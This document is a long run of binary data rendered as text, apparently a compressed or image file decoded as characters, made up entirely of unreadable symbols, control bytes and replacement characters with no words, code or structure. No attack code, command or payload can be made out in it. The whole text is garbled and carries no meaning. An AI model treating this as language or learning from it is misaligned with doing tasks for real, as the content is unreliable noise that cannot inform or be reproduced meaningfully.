���-Pܲ �0I07�,�-�����0��$�OS���Fe�F.�b#�� ��l��j�sY��|1o�%�SQ��1 ��jp>��İ>A� S ��0��Rı�)-c�=i�Z)譎ANb�!���_k��j:
q	��C�lS���Wp\�zC��z�
*P,t��`Oz� �^ �{^ y�7#����4b�4e`#J���3Qk��� �� lᐠ�j`��#1/��e5&��AC�%z+�a�@����0��+`�0�����^@'��Ѣ���0_S.@����� �f�����=P�����b�]��w�< �*��tY���3[������ʄ
� W*\�t�̼t�0(�z0�<C2!:���Cy�7�̠`,��/��©�����PCRo� �Z��r��A������(�����Pp�"��O,�(s�!�  ��,�K"��=� `�!:OZ4��*��0!�/BlP��1	��c�w��sYʐ��@bb�/���%�Z�tx����q@��
�`�o*3
AlN<�&��K< �K������˭�S.�4������
���goL= �p��� He`�iĀ1*`Đ�:�.��:`,�a�\p� ����0�� ��
��#� иgNlt8��@�� ��1l^�t�<$�'JPޣ��*:;?�A�3��)[���OPq� f*��@����Ù����C:p����HC'�%�x�kUu��o��`��#/��<(�|�Q��^��c1�"B"�r`��=܊�%Kn���x�A��@]T� �� J�Ѭ�������0\�<���R�`!<�L�H�����PD�%�)d@T!
ɶ��6-���=ݼ��!Bc=�qt<Q�1q+�!�QrU����@g� ���)H4�?J��R���E=T��0 ��   �р���� ����%���[���͍%��Q ����=ݳ=e@i�%��LtE�$0�0Z7�Ui�m�񯆺��𰐬~ �p�~�@@��$�J�=�S'~\�UHht� 4t)�'��-Wݿj�Q� �I��K{�������!B2���)��Z���� �b��4�"WY��	\�ğ��k����݉[���K��u>�<�A �y��
�4bZ4DC6!�v/":�p
ܲ%���������nF� .�q�э���8����u& vC"f `�ƌ!d�#��V�+#�N��@���Oh}qz��� !V%���>��p��0��#�����0�S�|ka�;�+
��&Aw����prq��a�BǠ�lq�*�������C���]m��� ������K.�8�5������������CY�"�q�W����A�S*������p�@> b�q|j����]#Z-Hp�����w���%J�@���=��<8 �s���Bo�C�������1�a `'a��mH#
W0#�H���
��
�2� ���qj�/�E����p�� ��ƭ !����^.�ՠ�qL��tH����N�����tS��Q"�T�d�i3;ib;�4S1�Td�/
_�/�O��� ��R����d������o��!,P�@.�upx�@�l��5�_2[��aK�r^���d�4���/8i\�r႒��\0� 
�
��իWQE�bV��l	z�����]���w ��em�Cw@ۿ�k�A�[�l� �3X�U���
��q0��l� sH-55���� ]��ƥ49.�gl�W~�0�K2/@������>/DQB;M��:��ص��.� .&�]ehS��Ww�(���lِ#˶E�D�dR�&@1��
�L�T��,� 
i�����G[�l�Q	��ZR�3�)̈́	h�I��d�	(�P��+��E���^t��)���*X�Ѕ� �C뺴�b�ƶڪ����ᅰ��`Ŏ̠�H#Tئ�b8�7ی��\�@eJi��nJ͋
/j�(�Pƀz�ªZ^a/��*���q�Wt�ŗ[&ZA<���� ���!��ÕmR�"�\��A%#��h"������d�+K*�$x�9����	'�.(33�Hq�����"6����v���J��E
��럵Lڎ-�l|hz�����m@Ҡ��j���2���2mTM���D��$��[J'r��5ن*3
#�]zyO����fP�6���i�a �V8h-�F��H��sh�d"�2(���EҝS�;�YQɪ (�[ZU5	%���l��<�'�h Ӌ�,����F$�Ȱ�f��͹���ǝ[���Ӧo�1���v-�Q��\܉�rs(��Wn�N�m=*3l7;i�腉��4�˳d��I5
�ڧ��H8�
��܈�A���jS���%�bn�e� ��Kѐ�3�TDQ�g�ME���;H���) �T"-r]��_ס�<Z�UY�����A�$d���0��Z�݆#��+��5��	� ��Q�op����1�1wC!�Js+�>��� )y��O�� ڂn:Ƚ$W�qL�3�Li& ���l'U3�P��69�"�ND���� �Q����`��GxĨ���$���/p���=�QFz�ԣ}�v�;	Q�q�D����H��1'd�l�b��� �0@/�Þ$�O������� P�TЌ6�0<�	�\.s� *N��YB~q6	!�p�A<�@Cz$;�\\�T�-j&|�=�Y�I'd���B��@)����P�Q����GbX��X�����]�)d�*H�x���s���]����B����.	j�������ͼ�$1��#�A}�V�4�(���� �q�?�6"��ByFLoьf8`"������� Cr�`���l ��ܙCHf4th-��2蠗lp&�,MNnr�Cs>��lA��r�J�+�ǌ�3�	�`���$� �8���Se��z&��A\q�V���8�7��3�L/[${UY�0�hY�"�t�S�)j��@�`�F"zE�D��� t��_�<"E �l�A ��K�#������@AH���/R��Tp�Ȩg5B�g�e���2 ���[�;���Y�fjeB�ߊKXV���*psI�2����/��$����)0�P/PXA�X� La��-f1Y����E,�[�XP�YC{D����p�724+�#�HSg;Q)�0E�a�A���"	��p*�{\c8 b�9:���}QL�UpMj8��8�ҟ��% �F,�1v��9f�,z�^ς���A@r�h�

8��;���'9;��)3x��$857�U��"fN0~��
w8f�@�K\���L/�����,�G<|��jT���
��^Z�w���F4A�C(:��M/-b�
@��E2B|�F����r9��u�5����hP��@�z\N��X�'>�.p��l(�e ���{� �hG �߸>No;J�	L! ��A4:p�oWc혅5b�����x2��
 � ���<�~ayI��j�`��-cF��01@%E�
�Wl�M���.p�m�"����B���e&@��YW�½���?t,�)D x���&hN�Y�b啇�!E ��|�>�`��0���E:c��8]����� ����
�+J�&��u�NN� @�
fLLw `ڀ�����8���4����3l��v���8�&�P'�k�����s����-��N�����C��������X񭸒`y��p���\#(`�+��(Q+dC�/6��0� h�@�Q�ʢH睅<RNy����7�P ��(�p1�A�s����%;�n��Dޅ~�C�`?���5c���C�� ��q2��(�1@��:(�
3��Q�W�V���0��Kr�_������1؈�(r`/В<i�p�y��M�EPضks��c�TH9^p���Jc2�㏼��. i� �x��:��?�c�0�:\�B��`0 ��6a��y.�Q���]`��S��P��b��/���M�'�9�㆔�P�XX�1���s'0'�X�X hH�T�XP�h��C!x���12k� ��.����8�ˎ8�	�VSE�*6q��Q
�\�$Z.���Z�88\�X�� +h�0F�0� g �X8�mH�\�  ��B�PBt�PAe��T�W���)�� ��N��!"h�B�;E{�?U���S [���P
1@3 ���(8�]�Jy�8S�[@�)&�t �C����w�3��h  kL�S8��#�H�g 0%���SF(� ��XH��9h�v��
؄A ��H� 
d̃�#�(��(4��G��	P��T]�:3X2D��h��;
�;
��$R�f` ��p�qȃ��v��j��1Zȅq��f0 ^� '��(HL00F'؁8/s-k�q�1Y� �C��hP>%���j8r���.���S�J�|B��?EV�JH��؅��\.]�)��#3��]�|P��S(p�t�<0�ːC?%��E#���r�L�X(�ʛ ���%0�h�r�9Zp�I�L���6us����(����bM��"4P<E��JE�J��������i�9R���*��C�� k��
H�j`�.�� DH;r� �+�X �H��Y��0��( �Ĥ�(�A8<y0����h�h� �5 ���)�ռJ�AR�?+�ͭ��	($�п���X��S`���X�$A��s1OD�7��C�s��y� �"�q��Ń��� O8 �.(Ϣ���S���x��k���1X�%+�@�&���� �(쮻9MP�>S}M� v�|h��0-�=�'��]x6lh�(�@��[(�6���EF�,Z NH�UE�c҃��t�)� p��ʔ������"&3��|-Q���թ��5�=�(D�l��ң��5K =qH�؊��8]h�V�.i�&<���V���0Cs EMj��jȁ�܆ cLE��%���i)%�A���{�@��H�M��C�'H�n8OmiCx����9 O�!���{�>�;E�8���P}��0Ŧ�a�;�|K#�"��k��x � �;u�P�&���{G����	�� 7Z��(P(h��CHY� 0pJ����!Q�T�Dͩ4Zx�B��*���
��:Ͻ(���������Y�xضM8���l�cp�\��Y� ą�(��	@:��!`]��:Y���K^�1J܄�H`��ZHx[\���<̓��O�$] E Ť�.�8�]ЂlP
7r#�	��3�l��V��[h"�����00�v��;���j�,^p�Y��<@:��[v<�(�j�r�Tv8I� H {0gpp�S1 1P����@( �'&��P�Ӽ��M�z�8���|�#�
7j��8�W�@]��_hƉЃ�@\%  u���݄���Y�$��0p%�j`�h�E3��2��m�ap���Yرx��0�P���TK�^��d�=M� `���1�Vu��X�=�6�'lrڮ�*_Ȇf���R"�� ��(�Y��� k88���vp�� ���M�q  ��X� 8v(7[ H��`/r8��s �a���@�f�����	�m��^ �`UX��W�We 倘}�dlJ�Ib�Zb�U�<� �% hع���2�Eu�
�hF��j �#
�6
�j�����p�C8�`T�Ϝ������^O��hC�Dd����?����FbX�P�p�2��^x�v�Jy7�A�fH�J/j` 3؆f��x������ `f�4^�` ���
PH�1�gp�1�%��0�Kꈑ.&��@F��k1���] �>aw��eP�2h�������|Hn���'��:/i@/j0�e8�hЀ��Ճ���`I=�c �@�a�6gh�Xp ��_ȅk�F���.8�P�6@�>��F�b��2@��nn薈\�_�8a�l(�s^��t�6r�;��e��X�kB�|���2��<gH1h �m�Ѓ*� �BQ��@��j�� :kh4�f�,`b �Y8e�:��P�����?���X �)&�i�|���$�T��N�H hh���e��b�
<I�����_����Ny�N�F�_��e�I@�s���h  �ho Rb��^  g��Iۆ�]�<�"�P�(x�g��3݉ �8,�����-�Ljps�^ c�� �-`��X��Y���Pe8S��� ]_�h	�H�i��,K���&NmRN߆ 8��� �.��&g B�fg��Ȇ�M^ $ QX��_��K�>�6�2�È���&�(Vi�K9?�?b�F��lX�3u�`�@��3��Z�Z��_4Dw�@�S�NGtDI��Sx$;W��o�i�]�b+��IC��j/�|��4؛r��]n��`��d��d�lp�oH�y��l`��o���5]�W�M����B��]t\�eA�H(d��ϒ]�}y��nh�]�q@�_��co���.�wv�K _���;����qi4>��Z���lj���o7g ���6��o� �C(�@�o�*��ENW�e(�b���h"�����r,r�N��I�Ҧ�-�+�Z@,����j�Rz擅��.m�C�����B��2�cϮ�g�6 $� $�����������HiP](X��2�b��t�X�b�_�ǎ���Hx��wyg�y�$��.ꦮkJ �0H��� �c`��7ur�X �[@zr,~yG��.���cG�6�d�_�υf��χ�s���oXd�"�5X�p1�G Y�b��˖MY6f�������V��B���fҐ�:˕�T�Jr;�je+XŊ�*������}��̙�Y�d�:��,Y�h�Du��J��V"���Ȭ�ڄ���Hd�΁{
l�����D�F�X�f����A�o�>�k�+�o�,��l�e�v�eS�M�ĺ�T��w�.�f{O9�����gS�J�b�]�z�L M��ά�;&��j���bG�ש[�~�*��Y�����]����us��;��X��ڈ���W,�͠�;u��l����+�;|�'FN.���_I�O��I)��<��r�/���/��S߼R4��B�,��6KR�3 T(�g`I��t"s#��W*lS�)�|�5����6�Pc_G҄UU.�,0^3��w�.��b�	������8�W]/H�}��ҥ����+�}f�d����)ذ�?ԥ�	�4C�E�8�6�xSM5��F�+��Ҁ*c��r2��$i]����
]nC�~��W�:T�O*��&|�H��4"��J�U���9�%�.���^ƸS�E\���; ti����1���\�R�,��d�2�RF0T����4�ύ<��)�4cx(�2��,�n,��N*�QS7��v�}\քJ��0!F:dj�/�@�*^�Aʍr� l]I�*�ܲGM�O��T��]Z��;�83�f,����?�X��1�"@�S�dƀ�O���.})C�I��*åb�)�P��uQ�4�-ѥ.���|��#v]��1�@�Kf�|�@H�x�*�\���]�Q�es�3�;R�u�dI
�e���,-��#���<�1�� "?߷�F��"���J0����	��ҊK�L�
� @{0�St5�D����2\F��w���Mw1}c�?��x]�H�����F��d@����DY�#�.̴b�n3�b�ͫې�*�'��.��M*ZҞ�?2P���8�A��V�"8�q,��g��E*��X1��K6&���A
АH(ȅ<�DJP����R�eTR0\,��,�vu�L]�,!�I2����Q-��]{0F+��
]��@Ĩ��[�B.�B@`U��6�\8���zĂ)�@[]�2�G�]2O����	(B�h\F��親_|�Uy�1xP�"B ��!,�,�C���}`	�IƓ��Mo�a��4�b,����c�e��"��
졀��A,l�
X��`�,^U�4�Sh�̱����NW�R-&��	VO�@��3�|���+r�h�"ᡆ!�%'	�� �~.#������^]� 3�)�M|�1FX���.(��h�� x��2Ȉu4 ���U�V�PɼL���a = �>i���Z�2�1r�
n�*uq q��i@���(D0���`��rq�`����K�ʁEʐ���|Pʆ*��X��3L-`a ����� >Ba�ia����A�Q�[��(��*$��.�Ǥ�i*%� �� �bNс*d��pAL���'?���+ȡ�e|KW�E(�z�t	���R�邺t+S�A'�ۺ���l(\�P��᭰pA��b
C���A����\�=|�Q%@ふ�,{0C���8=�X���q�6�y���<�,vу�
^����]j)QfJ�Vp�Z���yE/��:fԢt@S4�X�"uZ�/�рjY������x�ާ���C�$	�@�� �p�^$�Dԑ5�Q�_�y���|�D�א~~��
шc*���Pt��ȁ7�"����.��C,_D������r���P��p�Ѷ���.��_?�$����мK�
���u��?z�'�!�EE=$C���܈�$���ɤF
�e�k��k�����¥k B�	�U���p
Ԑ ���'�>j���΂6��A��"Θ� i����Ǩ�� D�� -5���'Tꩀ+Cr���x�d�)&-���*0���i�҄6��r��!����۠\j�a��� �	�U�6����PX�����raу���׸F(�)ɼ/<���5�����k<@A0z� 4@ݢC(��������4��s����"a�k���*T(z@�d��>f��ʱ�3���Qڅ0�� ,��x�A�W�#S Cc�^��5�a����=x<�T;��#<0�l#���%� �H��H�]��^���2եB���E0H!� "_+�R�),����}�%VkР��0$pY4`UÅ2vALX#\r��bi4X
#��\P��l��Н����w�2 J����I����p�P�J����K�كd@�Agx�d�� �IF;�C5���}N��U ��4�(W��[���@ł1��5����	��RXP�d༞d\��IF���?¦��u�����p2�ۨ��)���ӣ�B&�� M� �����?l���Z9��|��Ø͂�B�� ��A)��7̂\Ђ� ) �\��2�︀����Jԅ	��N�4Q>�S�(�-HC.�^.X@$��AAJ��}��}�)�r� ( �t�+X�+@��/� "�!���o��7�)�@@!�����}��HF�@�8�B+�\y�V]��6�d�ḓ���^T�/hD�ţ�S,�T���>���q�����=��eG]��PU�-�B�M]��#����A�@pa,$#�����1��e��}|����+�W2�� �ǵ9���e�B�]�w �XIF���M�F�4�x�O=
_|×�����e�M$H�q�r�H]�Co�o�)Յ7T`�����^�@4�WXJnP��G9qV���&RC&��x�+G9��t��9p�}�>�2:`9�k��IЗ��7$���t	��́�U^�?��5<�لD]HЯP���QL�64
2�^]��e� "#%O��9:�~��Pq�~�S�d&��6��4�G,4C6 &ka�?@C9̈́S^�`��;�K5߱�8 ;��vL4�F4@�rVtC#��C4�O<\�4 5�%g�B:݈m"�/@�72��NZ��B=�&9��4p�^���?ԃF ����45ȇ/|�<(Ǘ C1�K3`�~f�yND1�(V�h
ߴ�C>L���1�h4�(�|%��/��c|Y�TU9�!?bE1�^8�6hN]����|D�
X O&zI����4�6��7�M�D@���E\BʱCD�Bpn�-�����?�Õi%w
�¨,�'���`��}���8��x8Cz2Hrze�5F{̂5l�d��9E�G�eԃ4�\r���B3t��fC��;TF~^�jȐf�gD��M�d�=f���z;Ĩ5��P5R6@�y����
 .T�vi@R��=�< *�^���CHף����4���=�v���H��7�4F��Ofvt�3�B3��i*t�5�6�/Dd��A�b�lC��m��6�B30�2|�N�.�D���,ͻ&D#�%/4��BR���`@�Bx̒��9bĤD
2hG�4��VP��.4 ~���d�;f@vJ��I�+D�R̂4��k|�k��&�*W�V�2/�%X@���1�g��g�~C��V�b��H���1HP� D�C�^F��H+�5�E��l&&����6�ùZ�2@CiR,hA�W#9�L��?XÞ��i���,P�C(�N�EY6�����t�e�jnJ5my �+<��6�~�e��M�D^\�.�giF��-�dq��|%I�$T%h,�ii�q6�
@�A�7�m��4\
�����4/p!�D��bF]�I�x5CX�J�j��Nl�� ����AX-u��A�gX@��>T,;5�/�*��9��FH�4[8�?�C��2�l� T�38�7D�҈4��lŒVi��U/�	x���P � �D�0C��n�E�?i��I�
����O1xGi��6@�,�.�h+PC;lC1�4���IF�A^��jR�Ίdh���IXF��Aȱ�
XCC6��:@{5���2@_C1�m.L-PC
�C���P�5�	3��D@_]�� KD&#FO�¯��a]�@��2�.T�J��ڀ11$@��]���/x�1�L2�y�j�^1�c�|�ܴE�81(C+��	�A��'|*�~� �(�Nd��8�xT.-�7L�3P�2�3�3$@/H�Z/h2A��5ư���GȈ�~ë��]~DЁ,�l٢I; H+�d�~i��B�.i�@t�|h��'�B$F��8cQX��زl�yrX��2��R�t$˂Шr/D�*�l��2.@o�����HIȘA���f+8�9�����zL����C+�.QQE$Es]p�dȍܬF8�Z��?�\��pT�!�B1@�P���暑,��,�n�a�Je�A8s��<���u����C䅤��耭����.�N؀�kT�;�BΆ�zHFPoX]XdDz��`�DZϳ<Su$@8���@���EC�j�B�A$�2 PNE�3��68 C2-4C(qK�@0R��F�Ddp����APG�-�:o� +�^���,�H��d�M5T�v8(�&@��B/4�.xt8Cp����2��4/ņ 
Tls�3TC;de5DCD���j�\����.�r|�����G�*�
�@p�
x�~$�۰� �� ���eJ֞�.x�����W�z�W2�̊�����s/�s/M$A,1�A1$@0 4@.P��v[�2$��'E�z���r��q��J%@�u�yД�){s��Yؚ��t1�8l/��|�J��8���Bz�v�u��.@�B�.�>���E�0܄Ԃz �j��:so;,{�����2lC5x��:�T9���cO0��VO1l�1�L�֝ǉJ� 5w��������
耚�v���{#;V sD�;<:�/y�C��F=�3b��d��2�v-��^�D=$F/h�'��.��z��
�C;�FfB�8�b߂���*������x(���`������@s'@J�J��
;�;|:3h30C��\g��8y]����EN�s���J���.�r)�A�������Kw4XC���,����J�s��zyx-�x�����sZy��5�1�@c�3�����-2̲20Cz���BXx������L��k���!K���p8���V0�u$�@xF�3�Q(Ex`�����C�� �������I���+C1����T%��  -��-t:s�ׅH C�����]��s����s3��N�߁;� @p� 7��3t�nt�e�L��Cs����PIós����^�_�B$���+C@Ŀ:�(�/X��%0�+.�(
������W������U�#I�4y%Ie�8��o�3c�v-4�L��
��h�R�rem�,Y�RݺU�2a��-+�mɦ�r���L5�e &�W���9�-S柮V�v�5 F Da=�	V5A�p�`�տ��R6 !� � ,    � �  � �	H���4�m!Ae�1�H��ŋ�T8���C3A���"�R�R�@�q���`bA�-d�0A%J�̤�eܘG�.����SW�pp`%�.��pƩ�	�.�*8V`��P�L9��]o,{��T�[*�14�]�'�.�(xf�m��*��@%Q`�4QҨ�b�.L���A���V�X���]�;�`/�Ȅ��X����fc�:Ч^��:	w!���0H�)聾*��ת�o��Z,	ea�,v�6���ouo�E�.[Gz����
\`����1D��nE��rJр_o��_.H�@k�4]a���rR��P<�~�8��p���H��6!�8I �?Z�S�.��#A�ED�B�a����A9����j!\�)��?�L�r	8TFR�#K&��O]
t@E�t�"��ʖ��"e-V��e`��%EP�� �8C�@�$�@e
v��,��L0	$P�.�1�O�\�c5���H�������e8�pi�d�-���+��0��B@*�x�Aei������Ę�1�#r�;� �F�,���J374Bрu0�S�'OI� 9xh7��T�Z�e�L�$��*��Ҋ.�T�
,���JE�Ԃ�;��R�5	CG�%��M�6��@��UQ8�fS���#LJ+��
/�p+S��Ϊ�"�=������93�4F�aF�&|Q�IG�*E$��/��Ì2��J+��BQ4���
*�f� ��
�� ��5�"A�T�-�("PtGP�M��� �';D��0�׺�2�J\#�+�$H4����)�,4�����ͺ��s���)����:�2m�ɶ�@�FdF*~��Y�2��$p+ԧ݊�j��Aќ��)��^���������ܬ@*�;�0K-o:/�t���Б�H+��뵢t���)J��T��l��(�������SaZx0��E,��^�����2z��T=!͂�'����U�q�PD 0�A�Җ9����87���T��A��P;D�P7�WT�� ��j5u� �@P�fR(	O k� Ҙ�l�k��p����_d����AF�iP��b�\��/b� ���"b��� �PJF����Ub��P�@ �?Q�om]� ג���X�H!�1���� ���
Z,B$`Y�$��`�<�Z��V��<� ��){p�^��0�b��T|o��E�b����N��0�1���L��H.���
^#�^����1�Ab �m�%���e�@"�Y�"I\�,�
�Y�i�b"6���%�����
2C��
5����� 0�z�a�Sf���@ P�Y�B�	�/�a�:$\�+>`�X�}�,�YWp+z^�,���0n6��Hp�2�@� V���>��P��hP$v��U�˂�b%�#+�1��� q����
�q���WV��pQ(�C�pы]�U`��CB�Tl��]a�W��Os��4pǍ��vq���̭�	�@PdNz�b( 
lЫ��-mk;�PcUaS��bXX.vc+���'?W�v ��^+�XR���Z������I�����!쀦KEuË��l�A,�_X6����X�@g�"�z���&0d0@D�H�n���$K�0�?}V�Ǝz�K����y8C~����'0�Zq!��z�&3]T��H$[:�i�ʯDF� P��pȊ��୥�F�ܴa>*��VNmʶ��U��r���l���LfLh�AW�v�\˅9�n|>Yq�v�ٱYf�ͮ�u�9 X��������Vs��E0�
�d�����'"����7�������[ C@�o�2��!������:Eo#�p/��O��Z�
�@np�S��F6��[��\� Fn��[x����G��N�X�R����%,���<E����>��b�]x����-�Q�ҹ#���I+�Z��X+��h��J�V[*��s�ީ���qԫ�"AL/^Q���9����Hg�"b �'� ����`_�giqQ]X��N�IػQ��:��9SA
���H�(��5F$�`����E�����(��Z�c�������&_]���fś$P`U��e��#�)��Ӯa,��X������N��p�7HB�mÁ��.����:ۜ�v����T8c�Eօ�^�+����Ϙ��W�{jIߌ�hG����6Hp�G ,�(�~���;DqOJY-�FW���M�1�n������)�|�71`��a�cZ��+Xcn�
"%�@xJtw�w��r�g�@$��zg�4Ѱ_�Ql!��+0;�Ud@�h.�{�	�`��
�p3�#�P%���)�u�R`��q����  j��[��=ІB($�`�$@$@$0�wv��*�%�ƆU�S;�tD��ix'����P������D��6��>��2UR��>��-�'�@?b�
`���@��� d}UA�da��
��D��D�0�/w�$Wx���g7v�1S�E�  �i�50>�H	foR�l�Fd�;��
�p9���� �P9����4?)3�.c^>e^� ̰|L 6+�~�
�P��UB���:R�Ѷ��}�@�@��z�74�͂J��7��4;�$b��s��D
醷�w��9�P�cO��q�'��&��&-�FAS7��2�SY�Q�77+Q�B6YLgK���+�9�&$pZ������]84�	TpD�<��.��5�PcfH+h����/�
�  A�E$ ������d|�w�`6]	� A�� 	�]IX)� Ж��K�:� v��� ��C��%m񘅊y�G�[z`��c���V�+Vw�5_�uym�D�	Hx���6����q&����]�H����^�Z:����wx�X�V�� �?�X�z:" k�Jnbg�d�bTN/^j� jaC��@v�@���ɘZX���}g	@�A�%V+Y=��
�#L\�
��p:�֦�@3O���
j_��h뀁\��x�ũ��X��GP�P�37Ҕ��a�c�Qe�RHܩ`;��&� �^a�Q����Ұ���\�}\x���`�ٓ� ����a�&_�ӟ�L]t
z�w��
�&BѠ"H�.���U5�9��y�ɓZ��w���z� ��IP�5(x0�px��T�dj�eg��@Jw�� ��5�%�y!�|�� ���m� |�-Q�FԶ�Sz�J�tʅDʓ�}�IG�� �KR >86)hx���Y�dc�����=ܰܰ�syG��#ĭ�F��
���� � 6�� ŀ�P 6�&'��O��9� ��Vo�$m  �ꅳ��CZ�H��ʓ������"���U\b�
�S��
;�pT�C��P�Xv� m�eԐ��/�������` Ad���
�) �	t��#dC?�pw}�h�Ъ� �� ^8T��J�uz�\�����t�QJl�Oa3w����6tek&�1�J*��� wk����@ }۷;�
��S	 	���9
���0�6�@x�ҷ/��@R�;�HeGm �U��X��
�h����F: ��8�"p�f��
;����=� �H�Qk�S 37���e��e�@ �t�	�
�` ����F��P	0��@ �����Į��� @^F�T ���티Y���ɓ��������d 6 ��~ L�87$�a�D�೻
Km`�y��+�]���^�� c6�i;�O� w�����K �p�� 0��P����+R��T�U�ã[���ʞZ����@<7��zOW�x��
਻��˾�;���\L�� �`�Jv��. D��:K�p�@ � p��`�
Ǽ ��۾3�����[�@��`���[	�p+�P�6 �Q�46[�^&uD�w
໱z�L�8��� 1������c���F�=ۀ�r��2� �q��{�Ǜ�Á,��X�A\��i� 
�b�HS��F\;Y�fg	�GW�eS� VK�\��P���,��`(�y����	@t  (@
���=]`Ϣ��`�[�3 % �[�	%�	��X���Hʵ�˓T[@)56j��6W�sL�>�u3��=w���Š��������@3PB��� �
.`��l����]6���^� �;s<�`������u*ow��H����?)()��h�$���f:
$��̾�l�[�� #P8�#���  �e����(�:P�!���������D�u���}�'-z~|��y�P=ȶ����b��s癶LK�9�ȜX�Q��8�ņ]8% B��
f\|m��3�(��z�� 2��^l�"D�,Ј}�~\��'�'{�$��ʍ��I����ނ��d3��9)+�l"�����  �\| P`�������=��(0��0�Y��h���1���`p %p gwv�MЋ�<�;Ȍ酔M?q�5�3��4Hsi�s3j�-;Ҥ��߼�����%@���1�3]):�
��8>s���� B��gG���I� S�����G��ʞwʺ �sO#f�	c�u�-@�O�=���e`��<���g��#��j�k>/�S����	���������8�A����	�[̺�J����� ��Ҷ��s�&<�xo�&y�`�����<�Z�����j�l�;-z���I8��e-�?"�BN臝Խ����̝��l�SP��9����U��O��+q%�����ߐ`�ַrl`�'��}�`0������e��j�BVŀ}=(P�j���pځ����\<��m�Tk䛬�L�Џ� pc�z�$��)5�2I?���n�y�`Bp����l���N�$9S�2(Q��j=B�@�� ����d=�I��˭�ʍ�� [e`3�����{���us)��T�����So�`Q~��Z���]�����[,ʒ�[�P�0�!�;.�j��f��8�����?R�[<�F��������:�� ��]�zY��3��'��2�X%U�%w:�0����@��g���~4���A�ZQ��˱���q�;>,3��u�������������ɭ���G$�����G�{�H@?��ɘ�2��@����͐����� �r�_��}v�&�����A� f	P�Rb�?( �c��C�>d�jw蟏Y��9`��)9���P`Ia�K�뤵�K�*|eZ�B�J�/UAY�b���W�`!�eԨ*f�v	�U��0a	�)G^��ɚ����[���%p�AV5�6�؛Q�xժ�{�.� ���c8�]����"��Ŀ ����;��<g�N��0�%n�]R[ך*]EU�d��W���7�ڌ�4ꮥMY���K.\�v-�U�W֮8���Z �B�Es��!(q@$L�[N���$"�MN&th��n�1�����Z� ch�8p����kb���0��ZJ-���y͗�t񐁞|
jĢ`Q��|+J��B�!TN��_|��b����ڡ����ۦj��-�&��1v�ĄA)A='L�A�ˁm��`-��r���	`P"���r�1́�hq&��(,�%iP���u��攞L�P�V��-��Nt�)ߒJ��F�9�K3�4ZƊ&r�)������c��-d��^=+!�0�#�K�	B� @�m�p �7��`����G��P����C��%r��f�P����i�B?�A���PDTo�m(��ej�Wjy�W��g�V.EEi�E�_r��Y:�b�!;mh��&c�!21r40�����.��"
%�c�xxAK�x�ff�)��iȄ��k��:�qlɍLR��?��FPn�9��nR�%ѝ�;q6Vj:
���ef����i�Qj\�ΚhTxx���OL1q � ���01� �t�p9�8���a�F��h晣�H�V�!0�� �6�F�ȑś%v@ڐ��z�M�Oywk^Tz�Z�z�n_�uA�ī��fH��T,^r��>"'�R��P!.͐A�Hb��$e%��c��P���ᅜNe�A��p�M(6)W9�f G;�юq1��:���Tn8MP���(_�"7�z�+���}�EO�G+nq�b �j��6��Z��X@�@�������$�s@x`o@!J0���0�N�P�� �c"��� DE0p��?L�����GF��	��u�ǟ��j�Q&�G�P1"�Ȇ"JpJHD��'��ڤ�6�Q�oc� ���Qpb ��g�JCD�  ܪ���ht����2��y��&(�4t��/c����Bg|�3#A	J� GuE��x*~�����Pt3p��_���r�[ ����3�����T�52b�hh ����BI�91 ����Ѝ��`���A5.Fb��5�p�
8���Y�� 0Dg=���h�8�-"Y���Liܑ�M��-vTؔ �Et�	/8(R�p.X�����/x BbPA3rA��͂h�Ƭ6 ���� �5�ɉ�y�A�  rd+(ݪ+��hL)�`�<�A��H&�@|L� ��tu��3#�s����07P��S`�x�HE*\� �zs��$Q�VT*2��0�6dl�1���}�nq��@h�����������/8���u�D�f��&5	[P�a�(C��D�'� $ôԒtQ����\�uTW=n�GL����N*~!"z�k7B}��U���MF	K&��Lʢ%��,���7p�	`Pb+�tg� ��CN�b���Bap �-�p�<dq皀���6�� !pb=�G������}�1���b�Ʉ�T*������Q��Ql;1D�����4����>�1��a��'���@��C�Ѧ���h+��Ɯ���Uz$6؂!�l�����*��<��Rw����i���Sk^*�p�+tG��m�k�t
�r��\�I0ĭ�1�L������ �G��E��bp����HF:�8p"��� [�sL��+x���k[l���Pd�Ā>���X����@2({k��.���2�g��k���m����b��0�1�s���) C	���[���� �Q��� ͐2�tҽ�������(�
�s��v�$��t���@����{���z��o��Ԥ>5N1PWpc'��� .N�m�^�42�
D�!
Pp��ak2����D[�m�A���6] `h�V�:#�p����	��ؼ�
���]���>�^~��߷��)\q�a*��0�+R!/y���7���GB������1�`� �`� ����`�>��`��@.C����!�g���Pk ���+t�^Ȼ�;09�ޅtc�y��1��i����Q�6�d5�˩S�麮[@��T�,�h��K���Uh�S8�X��b�H� YX���0�x�˻%����q`���2b�.��.���8o��l�
g��<H�Kk�*�0��a�����2|{��;@��7�8ɢ21�T��׃��زs8����I�E��o��p�P����=�)0��\I�< �
��چ�ih��C����U� � ��hp�ʣ������ %8 ̃.��� ���f` 4@w��u	-�35\L�_p Z�
2! ˝�y��*C� _Ȇ(�_��R��+� 03p� �0��1����K��Ri�?��h�����Qrh�X8�X�md�+�E������k�fX!j�;�tB5��	�RH��)�K����)�
^���va����I�e ��q��6��� Pr�%Ёh��?؁(�$.a�w��q�亄!��Y��?�� ���.���Ʉ1X�q�K��� =�� ��.�]�� ^Ph���w��~�T+5�ˠ\,5��XC�	ڳ�Z�~��c��p(^�I�K�1@�<t�vZ��������1h<��(`x�J=X<�5P�0���c���1Ѐp =��0�Jk�JjP�l�[���B��
����7�˝1�3�a@F�	_8�o���9�o(�pȅ `��)`�S�"�l�ǘ+Zh���'H�  �l=��0=p=���s � ��%�^��t�%��Xp�+�O�t��?��M�9^h@S���[˴t@�;gp���D�#��K��C�yw(�b��T�ȁ��=ȅ.Q��!y@)��Z� Q�Q�p�@"}=@Q0^P�H��PR�Hȁa�+Ѓ́m��RҧÌ� �I"�����,�΅D5�D�X������+gh@D�&�`C�!X�	�x?_P�]�5�0 ���K�܆����X�R�:`�@��S�8�,T�H e ��*Upԫ*W�9= ��؆�q�[����:���55^x=M�@��@B�����@�(Tf�/W��oh��,�!���:"!�Ӊ��r�t�[�cp!hP��к8c0�v%�T�ѴI�"�jhUUim�����_0`E�B���	N��,W�W�,��=�\�/tM8�9ƪ���q8�f��tݯ��փ�MXl�m�8�b'rui�e��#G\�0Pb��U��ŰK]o%�\ȅf�Hj  ���tZ�\̠B8E5L�KgH�mH��������D� #�?ڣ��jLa������T�����*;���fPa0�``�k`�XPc�WX�`��X�o�͂��f`��=��W�=!uZ*�˔�qSJ*T���<�R�� �=V��P]8kPC���%�[d�S��EV��;A�P�U��`؃��H�`ȆZH h :Z��bP